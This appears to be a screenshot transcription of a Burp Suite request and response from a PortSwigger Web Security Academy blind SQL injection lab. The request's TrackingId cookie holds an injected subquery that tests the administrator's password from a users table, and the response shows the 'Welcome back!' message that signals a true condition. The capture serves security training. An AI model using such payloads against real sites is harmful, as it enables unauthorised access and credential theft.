 quest
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac291f7f1fe1501fc0eb3f360046003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
8 Connection: close
9 Cookie: TrackingId=C2mwuGVO0gUeuJjK' AND (SELECT password FROM users WHERE
username='administrator')='b1pi1gavlqms8o0so7t2; session=8jgaeXF7kfKuOprXuwXYQKjF0P3lbMHQ
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon></span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 <div>
Welcome back!